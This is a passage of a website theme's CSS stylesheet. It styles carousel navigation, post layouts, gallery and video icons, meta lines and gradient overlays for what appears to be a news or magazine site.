    font-size: 16px;
}

.slick-nav.slick-prev {
    left: -15px;
}

.slick-nav.slick-next {
    right: -15px;
}

.slick-nav:hover {
    color: black;
}

.slick-dots {
    position: absolute;
    bottom: 0;
    text-align: center;
    width: 100%;
    line-height: 8px;
}

.slick-dots li {
    display: inline-block !important;
    margin: 0 !important;
    padding: 0 !important;
}

.slick-dots li button {
    display: block;
    width: 8px;
    height: 8px;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 4px;
    margin: 0 2px;
    text-indent: -9999px;
    padding: 0;
    outline: 0;
    cursor: pointer;
    border: 0;
}

.slick-dots li.slick-active button {
    background: black;
}


/* Styles */

.slick.vertical-video {
    padding-bottom: 42px;
}

.slick.vertical-video .slick-nav {
    background: none;
    width: 50%;
    height: 42px;
    margin: 0;
    top: auto;
    bottom: 0;
    border: 1px solid rgba(0, 0, 0, 0.5);
    color: rgba(0, 0, 0, 0.5);
}

.slick.vertical-video .slick-nav:hover {
    color: black;
}

.slick.vertical-video .slick-nav.slick-prev {
    border-right: 0;
    left: 0;
}

.slick.vertical-video .slick-nav.slick-prev .fa-angle-left:before {
    content: "\f107";
}

.slick.vertical-video .slick-nav.slick-next {
    right: 0;
}

.slick.vertical-video .slick-nav.slick-next .fa-angle-right:before {
    content: "\f106";
}

.dark-color .slick.vertical-video .slick-nav {
    border-color: rgba(255, 255, 255, 0.5);
    color: rgba(255, 255, 255, 0.5);
}

.dark-color .slick.vertical-video .slick-nav:hover {
    color: white;
}

.slick.trending {
    padding-right: 60px;
}

@media only screen and (min-width: 64.063em) {
    .slick.trending {
        padding-right: 0;
    }
}

.slick.trending .slick-nav {
    display: none;
    height: 18px;
    top: 50%;
    margin-top: -9px;
}

.slick.trending .slick-nav.slick-prev {
    right: 30px;
    left: auto;
}

.slick.trending .slick-nav.slick-next {
    right: 0px;
}

.slick.dark .slick-nav {
    background: #080808;
    color: rgba(255, 255, 255, 0.4);
}

.slick.dark .slick-nav:hover {
    color: white;
}

.slick.dark .slick-dots li button {
    background: rgba(255, 255, 255, 0.4);
}

.slick.dark .slick-dots li.slick-active button {
    background: white;
}

.slick.grid .row {
    margin: 0 -1px;
}

.slick.grid .row .columns {
    padding: 0 1px;
}

.slick.grid .row .columns .post {
    margin-bottom: 2px;
}

.slick.grid.technology-style .row {
    margin: 0;
}

.slick.grid.technology-style .row .columns {
    padding: 0;
}

.slick.grid.technology-style .row .columns .post {
    margin-bottom: 0;
}

.slick.grid.bot-nav {
    margin-bottom: 42px;
}

.slick.grid.bot-nav .slick-nav {
    opacity: 0;
}

.slick.grid.bot-nav:hover .slick-nav {
    opacity: 1;
}

.slick.grid .slick-dots {
    bottom: -24px;
}

.slick.post-slider .post {
    float: left;
}


/*------------------------------------------------------------------
Post Syling
*/

.post {
    margin-bottom: 30px;
    position: relative;
}

.post .post-content {
    float: none;
}

.post .post-content iframe {
    width: 100%;
}

.post .post-content.no-vc {
    margin-bottom: 30px;
}

.post .post-content.no-vc + #comments {
    margin-bottom: 30px;
}

.post .post-content > .row {
    background: #fff;
}

.post .post-content p {
    font-family: 'Gotham Book', Helvetica, Arial, sans-serif;
    color: #111;
    font-weight: 100;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.post .post-content p:last-child {
    margin-bottom: 0;
}

.post .post-content p a {
    border-bottom: 2px solid #ddeaf6;
    -moz-box-shadow: inset 0 -5px 0 #ddeaf6;
    -webkit-box-shadow: inset 0 -5px 0 #ddeaf6;
    box-shadow: inset 0 -5px 0 #ddeaf6;
}

.post .post-content p a:hover {
    background: #ddeaf6;
    color: #080808;
}

.post .post-content.small {
    margin-bottom: 10px;
}

.post .post-content.small p {
    margin: 0;
    font-size: 13px;
    line-height: 20px;
}

.post .post-content.small + .post-bottom-meta {
    margin-bottom: 0;
}

.post .post-content.medium p {
    font-size: 14px;
    line-height: 24px;
}

.post .post-gallery {
    position: relative;
    background: #080808;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.post .post-gallery.max-height {
    max-height: none;
    overflow: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post .post-gallery.max-height {
        max-height: 200px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post .post-gallery.max-height {
        max-height: none;
    }
}

.post .post-gallery .counts {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    width: 25px;
    height: 25px;
    z-index: 1;
    line-height: 25px;
    text-align: center;
    font-size: 12px;
    font-weight: 600;
}

.post .post-gallery > a {
    display: block;
}

.post .post-gallery > a:hover > img {
    opacity: 0.6;
}

.post .post-gallery img {
    width: 100%;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.post .post-gallery .post-content img {
    width: auto;
}

.post .post-gallery .slick-nav {
    text-align: center;
    line-height: 38px;
}

.post .gallery-pagination {
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
    padding: 19px 0;
    text-align: center;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 500;
    position: relative;
    margin-top: 15px;
}

.post .gallery-pagination span {
    color: #080808;
    font-weight: 600;
}

@media only screen and (min-width: 48.063em) {
    .post .gallery-pagination {
        margin-top: 40px;
    }
}

.post .gallery-pagination + .post-author, .post .gallery-pagination + .authorpage {
    border-top: 0;
}

.post .gallery-pagination .slick-nav {
    height: 50px;
    margin-top: -25px;
    background: transparent;
}

.post .gallery-pagination .slick-nav .fa {
    vertical-align: middle;
    position: relative;
    top: -1px;
    line-height: 50px;
}

.post .gallery-pagination .slick-nav.slick-next {
    text-align: right;
    right: 0;
}

.post .gallery-pagination .slick-nav.slick-prev {
    left: 0;
    text-align: left;
}

.post .post-title.page-title {
    margin-top: 30px;
}

.post .post-title h1, .post .post-title h2, .post .post-title h3, .post .post-title h4, .post .post-title h5, .post .post-title h6 {
    word-break: break-word;
    margin-bottom: 10px;
    -webkit-text-size-adjust: 100%;
}

.post .post-title h1 a:hover, .post .post-title h2 a:hover, .post .post-title h3 a:hover, .post .post-title h4 a:hover, .post .post-title h5 a:hover, .post .post-title h6 a:hover {
    text-decoration: underline;
}

.post .post-title h1 {
    display: block;
    font-size: 24px;
    line-height: 30px;
}

@media only screen and (min-width: 48.063em) {
    .post .post-title h1 {
        font-size: 30px;
        line-height: 34px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post .post-title h1 {
        font-size: 38px;
        line-height: 42px;
    }
}

.post .post-title a {
    color: #080808;
}

.post .post-title .post-bottom-meta {
    text-align: right;
    margin-bottom: 0;
}

.post .post-title .post-bottom-meta span, .post .post-title .post-bottom-meta time {
    margin-right: 0;
}

.post .post-title .post-bottom-meta span {
    margin-left: 5px;
}

@media only screen and (min-width: 48.063em) {
    .post .post-title .post-bottom-meta span {
        margin-left: 7px;
    }
}

.post .post-title .post-bottom-meta .time {
    float: left;
}

.post .post-category {
    text-transform: uppercase;
    font-weight: 600;
    color: rgba(8, 8, 8, 0.8);
    font-size: 10px;
    line-height: 1;
    letter-spacing: 0.05em;
}

.post .post-category a {
    color: rgba(8, 8, 8, 0.8);
}

.post .article-tags {
    margin-top: 15px;
    font-size: 11px;
    font-weight: 600;
}

@media only screen and (min-width: 48.063em) {
    .post .article-tags {
        margin-top: 35px;
    }
}

.post .article-tags .tag-link, .post .article-tags .tag-link:hover {
    color: #080808;
    border-color: transparent;
    background: transparent;
    margin: 0;
    padding-left: 0;
}

.post .article-tags .tags-title {
    display: inline-block;
    background: #649fd6;
    position: relative;
    height: 24px;
    line-height: 26px;
    font-weight: 500;
    padding: 0 5px 0 7px;
    color: #fff;
    margin-right: 28px;
    text-transform: uppercase;
}

.post .article-tags .tags-title:after {
    content: '';
    width: 0;
    height: 24px;
    position: absolute;
    top: 0;
    left: 100%;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
    border-left: 10px solid #649fd6;
}

.post .single_category_title {
    display: inline-block;
    font-size: 10px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: 10px;
}

.post .single_category_title.boxed-link {
    padding: 4px 4px 3px;
    color: #fff;
    background: #666;
}

@media only screen and (min-width: 80em) {
    .post .single_category_title.boxed-link {
        margin-bottom: 17px;
    }
}

.post .post-navi {
    margin-top: 10px;
    margin-bottom: 30px;
}

.post .post-navi .columns {
    background: #f5f5f5;
    padding: 15px;
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    .post .post-navi .columns {
        padding: 27px 40px 27px 27px;
        text-align: left;
        min-height: 86px;
    }
}

.post .post-navi .columns + .columns {
    border-top: 1px solid #fff;
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    .post .post-navi .columns + .columns {
        border-top: 0;
        border-left: 1px solid #fff;
        text-align: right;
        padding: 27px 27px 27px 40px;
    }
}

.post .post-navi .columns span {
    display: block;
    color: rgba(0, 0, 0, 0.4);
    font-weight: 600;
    font-size: 11px;
    text-transform: uppercase;
    margin-bottom: 5px;
}

.post .post-navi .columns a {
    font-weight: 600;
    color: #080808;
    font-size: 13px;
}

.post .post-bottom-meta {
    color: rgba(0, 0, 0, 0.4);
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 10px;
}

.post .post-bottom-meta a {
    color: rgba(0, 0, 0, 0.4);
}

.post .post-bottom-meta svg {
    vertical-align: middle;
    fill: rgba(0, 0, 0, 0.4);
}

.post .post-bottom-meta .share_icon {
    margin-right: 5px;
    position: relative;
    top: -1px;
}

.post .post-bottom-meta .comment_icon {
    margin-right: 3px;
}

.post .post-bottom-meta span, .post .post-bottom-meta time {
    margin-right: 5px;
}

@media only screen and (min-width: 48.063em) {
    .post .post-bottom-meta span, .post .post-bottom-meta time {
        margin-right: 7px;
    }
}

.post .post-bottom-meta span em, .post .post-bottom-meta time em {
    display: none;
    font-style: normal;
}

@media only screen and (min-width: 48.063em) {
    .post .post-bottom-meta span em, .post .post-bottom-meta time em {
        display: inline;
    }
}

.post .post-bottom-meta .time {
    font-weight: 500;
}

.post .post-bottom-meta .fa-eye {
    font-size: 12px;
    margin-right: 3px;
    vertical-align: middle;
}

.post .post-bottom-meta [rel=author] {
    float: left;
    font-weight: 500;
    display: none;
}

.post .post-bottom-meta [rel=author]:not(.hide) + .time {
    margin-left: 4px;
    display: none;
}

.post .post-bottom-meta [rel=author]:not(.hide) + .time:before {
    content: '-';
    display: inline-block;
    margin-right: 4px;
}

.widget_latestimages .post .post-bottom-meta .comment, .widget_latestimages .post .post-bottom-meta .shares {
    display: none;
}

.widget_discussedimages .post .post-bottom-meta .shares, .widget_discussedimages .post .post-bottom-meta .time, .widget_discussedimages .post .post-bottom-meta [rel=author] {
    display: none;
}

.widget_sharedimages .post .post-bottom-meta .comment, .widget_sharedimages .post .post-bottom-meta .time, .widget_sharedimages .post .post-bottom-meta [rel=author] {
    display: none;
}

.boxed .post.page {
    background: #fff;
}

.post.page, .post.no-margin {
    margin-bottom: 0;
}

.post.pageskin {
    margin-bottom: 0;
    padding: 15px 0;
}

@media only screen and (min-width: 48.063em) {
    .post.pageskin {
        padding: 30px 0;
    }
}

.post.format-gallery:hover .post-gallery > a:after {
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.post.format-gallery:hover .post-gallery > a:before {
    -moz-transform: scale(1.15, 1.15);
    -ms-transform: scale(1.15, 1.15);
    -webkit-transform: scale(1.15, 1.15);
    transform: scale(1.15, 1.15);
}

.post.format-gallery .post-gallery > a:after {
    content: "";
    color: #fff;
    display: block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: rgba(255, 255, 255, 0.2) url("[data-uri]") center center no-repeat;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
    border-radius: 15px;
    z-index: 1;
}

.post.format-gallery .post-gallery > a:before {
    content: '';
    border: 3px solid #fff;
    display: block;
    width: 44px;
    height: 44px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -22px 0 0 -22px;
    border-radius: 22px;
    -moz-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    z-index: 1;
}

.post.format-gallery .post-gallery.no-video-icon > a:after, .post.format-gallery .post-gallery.no-video-icon > a:before {
    display: none;
}

.post.format-gallery.listing .post-gallery > a:after, .post.format-gallery.listing .post-gallery > a:before {
    -moz-transform: scale(0.7, 0.7);
    -ms-transform: scale(0.7, 0.7);
    -webkit-transform: scale(0.7, 0.7);
    transform: scale(0.7, 0.7);
}

.post.format-gallery.listing:hover .post-gallery > a:after {
    -moz-transform: scale(0.8, 0.8);
    -ms-transform: scale(0.8, 0.8);
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
}

.post.format-gallery.listing:hover .post-gallery > a:before {
    -moz-transform: scale(0.85, 0.85);
    -ms-transform: scale(0.85, 0.85);
    -webkit-transform: scale(0.85, 0.85);
    transform: scale(0.85, 0.85);
}

.post.format-video:hover .post-gallery > a:after {
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.post.format-video:hover .post-gallery > a:before {
    -moz-transform: scale(1.15, 1.15);
    -ms-transform: scale(1.15, 1.15);
    -webkit-transform: scale(1.15, 1.15);
    transform: scale(1.15, 1.15);
}

.post.format-video .post-gallery > a:after {
    content: "\f04b";
    color: #fff;
    font-family: FontAwesome;
    text-indent: 2px;
    font-size: 12px;
    display: block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: rgba(255, 255, 255, 0.2);
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
    border-radius: 15px;
    z-index: 1;
}

.post.format-video .post-gallery > a:before {
    content: '';
    border: 3px solid #fff;
    display: block;
    width: 44px;
    height: 44px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -22px 0 0 -22px;
    border-radius: 22px;
    -moz-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    z-index: 1;
}

.post.format-video .post-gallery.no-video-icon > a:after, .post.format-video .post-gallery.no-video-icon > a:before {
    display: none;
}

.post.format-video.listing .post-gallery > a:after, .post.format-video.listing .post-gallery > a:before {
    -moz-transform: scale(0.7, 0.7);
    -ms-transform: scale(0.7, 0.7);
    -webkit-transform: scale(0.7, 0.7);
    transform: scale(0.7, 0.7);
}

.post.format-video.listing:hover .post-gallery > a:after {
    -moz-transform: scale(0.8, 0.8);
    -ms-transform: scale(0.8, 0.8);
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
}

.post.format-video.listing:hover .post-gallery > a:before {
    -moz-transform: scale(0.85, 0.85);
    -ms-transform: scale(0.85, 0.85);
    -webkit-transform: scale(0.85, 0.85);
    transform: scale(0.85, 0.85);
}

.post.blog-post {
    margin-bottom: 0;
}

.post.blog-post .post-gallery {
    margin-bottom: 20px;
}

@media only screen and (min-width: 48.063em) {
    .post.blog-post .post-gallery {
        margin-bottom: 40px;
    }
}

.post.blog-post .post-gallery > a:after, .post.blog-post .post-gallery > a:before {
    display: none;
}

.post.blog-post .single_category_title {
    margin-bottom: 18px;
}

.post.blog-post .post-title {
    margin-bottom: 25px;
}

.post.blog-post .entry-title {
    padding-bottom: 15px;
    border-bottom: 1px dotted #a8a8a8;
    margin-bottom: 18px;
}

.post.blog-post.format-gallery .post-bottom-meta {
    margin-bottom: 20px;
}

.post.blog-post.format-gallery .post-gallery {
    margin-bottom: 30px;
}

.post.blog-post.format-gallery .post-gallery.vertical {
    margin: 0;
}

.post.blog-post.format-gallery .post-title {
    margin-bottom: 10px;
}

.post.blog-post.format-gallery .post-title h4 {
    margin-bottom: 0;
}

.post.blog-post.format-video {
    padding: 15px 0;
    background: #f3f3f3;
}

@media only screen and (min-width: 48.063em) {
    .post.blog-post.format-video {
        padding: 40px 0 0;
    }
}

.post.blog-post.format-video .entry-title {
    border-bottom: 0;
    margin-bottom: 0;
}

.post.blog-post.format-video .post-content {
    margin-bottom: 20px;
}

.post.blog-post.format-video .post-bottom-meta {
    text-align: left;
}

.post.blog-post.format-video .post-bottom-meta .time, .post.blog-post.format-video .post-bottom-meta [rel=author] {
    float: none;
}

.post.blog-post.format-video .post-gallery {
    background: #f3f3f3;
}

.post.bold-title .post-title h1, .post.bold-title .post-title h2, .post.bold-title .post-title h3, .post.bold-title .post-title h4, .post.bold-title .post-title h5, .post.bold-title .post-title h6 {
    font-weight: 700;
}

.post.dark-color.format-video {
    background: #111;
}

.post.dark-color.format-video .post-gallery {
    background: none;
}

.post.dark-color .post-title h1, .post.dark-color .post-title h2, .post.dark-color .post-title h3, .post.dark-color .post-title h4, .post.dark-color .post-title h5, .post.dark-color .post-title h6, .post.dark-color .post-title a {
    color: #fff;
}

.post.dark-color .post-content {
    color: #929292;
}

.post.dark-color .post-bottom-meta {
    color: rgba(255, 255, 255, 0.4);
}

.post.dark-color .post-bottom-meta svg {
    fill: rgba(255, 255, 255, 0.4);
}

.post.video-others {
    background: none !important;
}

.post.video-others .post-gallery {
    margin-bottom: 10px;
}

.post.video-others .post-title {
    margin-bottom: 0;
}

.post.video-others .post-title h6 {
    font-size: 12px;
    line-height: 16px;
    margin: 0;
}

.post.trending {
    margin: 0;
}

.post.trending:before, .post.trending:after {
    display: none;
}

.post.trending .entry-title {
    display: inline-block;
    margin: 0;
    vertical-align: middle;
}

.post.trending .post-category {
    display: inline-block;
    margin: 0 0 5px;
    vertical-align: middle;
}

@media only screen and (min-width: 64.063em) {
    .post.trending .post-category {
        margin: 0 7px 0 0;
    }
}

.post.trending .post-category .single_category_title {
    margin: 0;
}

.post.trending .post-bottom-meta {
    display: none;
}

.post.listing {
    margin-bottom: 20px;
}

.post.listing .post-gallery {
    float: left;
    margin-right: 18px;
    max-width: 60px;
    width: 100%;
    min-height: 55px;
}

@media only screen and (min-width: 64.063em) {
    .post.listing .post-gallery {
        max-width: 80px;
        min-height: 75px;
    }
}

.post.listing .post-category .single_category_title {
    margin-bottom: 8px;
}

.post.listing .listing-content {
    padding-left: 78px;
}

@media only screen and (min-width: 64.063em) {
    .post.listing .listing-content {
        padding-left: 98px;
    }
}

.post.listing .post-bottom-meta {
    margin: 0;
}

.post.listing h6 {
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 5px;
}

.post.post-fashion .post-gallery {
    position: relative;
    background: none;
}

.post.post-fashion .post-gallery > a {
    background: #080808;
}

.post.post-fashion .post-bottom-meta [rel=author] {
    float: none;
}

.post.post-fashion .post-title-container {
    background: #fff;
    padding: 10px;
    text-align: center;
    margin: 10px 0 0;
    position: static;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion .post-title-container {
        padding: 40px 40px 10px;
        margin: 0;
    }
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.smaller-padding .post-title-container {
        padding: 15px;
    }
}

.post.post-fashion.offset-title.capital-title {
    margin-bottom: 10px;
}

.post.post-fashion.offset-title.capital-title .post-title {
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title .post-gallery {
        margin-bottom: 90px;
    }
}

.post.post-fashion.offset-title .post-title-container {
    margin: 0 10%;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title .post-title-container {
        position: absolute;
        bottom: -80px;
        right: 0;
        left: 0;
    }
}

.post.post-fashion.offset-title.bottom-title {
    margin: 0;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title.bottom-title .post-gallery {
        margin-bottom: 0;
    }
}

.post.post-fashion.offset-title.bottom-title .post-title-container {
    margin: 10px 8%;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title.bottom-title .post-title-container {
        position: relative;
        top: -70px;
        bottom: auto;
    }
    .post.post-fashion.offset-title.bottom-title .post-title-container .entry-title {
        margin: 0 5% 20px;
    }
}

.post.post-overlay {
    position: relative;
}

.post.post-overlay:hover .post-gallery img {
    opacity: 0.4;
}

.post.post-overlay .post-title h1 a:hover, .post.post-overlay .post-title h2 a:hover, .post.post-overlay .post-title h3 a:hover, .post.post-overlay .post-title h4 a:hover, .post.post-overlay .post-title h5 a:hover, .post.post-overlay .post-title h6 a:hover {
    text-decoration: none;
}

.post.post-overlay .post-gallery .counts {
    background: #649fd6;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay .post-gallery .counts {
        width: 45px;
        height: 45px;
        line-height: 45px;
        z-index: 10;
    }
}

.post.post-overlay .post-gallery .post-title {
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.post.post-overlay .post-gallery > a:after {
    backface-visibility: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay.large-padding .post-gallery .post-title {
        margin: 30px;
    }
}

@media only screen and (min-width: 80em) {
    .post.post-overlay.large-padding .post-gallery .post-title {
        margin: 40px;
    }
}

.post.post-overlay.max-height .post-gallery {
    max-height: none;
    overflow: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay.max-height .post-gallery {
        max-height: 200px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post.post-overlay.max-height .post-gallery {
        max-height: none;
    }
}

.post.post-overlay.bottom-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.bottom-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.4)));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
}

.post.post-overlay.bottom-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.bottom-gradient:hover .post-gallery > a img {
    opacity: 0.6;
}

.post.post-overlay.top-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.top-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0.4)), color-stop(100%, rgba(0, 0, 0, 0)));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));
    background-image: linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));
}

.post.post-overlay.top-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.top-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.top-gradient:hover .post-gallery > a img {
    opacity: 0.6;
}

.post.post-overlay.color1-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color1-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.6;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #dc3030, #cfda26);
    background-image: -webkit-linear-gradient(330deg, #dc3030, #cfda26);
    background-image: linear-gradient(120deg, #dc3030, #cfda26);
}

.post.post-overlay.color1-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color1-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color1-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color2-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color2-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #292088, #a83279);
    background-image: -webkit-linear-gradient(330deg, #292088, #a83279);
    background-image: linear-gradient(120deg, #292088, #a83279);
}

.post.post-overlay.color2-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color2-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color2-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color3-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color3-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #006ab4, #fd62b2);
    background-image: -webkit-linear-gradient(330deg, #006ab4, #fd62b2);
    background-image: linear-gradient(120deg, #006ab4, #fd62b2);
}

.post.post-overlay.color3-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color3-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color3-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color4-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color4-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #09c995, #016fbb);
    background-image: -webkit-linear-gradient(330deg, #09c995, #016fbb);
    background-image: linear-gradient(120deg, #09c995, #016fbb);
}

.post.post-overlay.color4-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color4-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color4-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color5-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color5-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #f7a656, #5339a8);
    background-image: -webkit-linear-gradient(330deg, #f7a656, #5339a8);
    background-image: linear-gradient(120deg, #f7a656, #5339a8);
}

.post.post-overlay.color5-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color5-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color5-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay .post-gallery {
    position: static;
}

.post.post-overlay .post-gallery > a {
    background: #000;
    margin: 0;
}

.post.post-overlay .post-gallery > a:after, .post.post-overlay .post-gallery > a:before {
    display: none;
}

.post.post-overlay .post-gallery img {
    opacity: 0.6;
}

.post.post-overlay .post-gallery .post-title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 15px;
    z-index: 2;
}

.post.post-overlay .post-gallery .post-title a {
    color: #fff;
}

.post.post-overlay .post-gallery .post-title .post-bottom-meta, .post.post-overlay .post-gallery .post-title .post-bottom-meta a {
    color: rgba(255, 255, 255, 0.8);
}

@media only screen and (max-width: 48.063em) {
    .post.post-overlay .post-gallery .post-title h1 {
        font-size: 18px;
        line-height: 24px;
    }
}

.post.post-overlay.top-title .post-gallery .post-title {
    bottom: auto;
    top: 0;
    left: 0;
    right: 0;
}

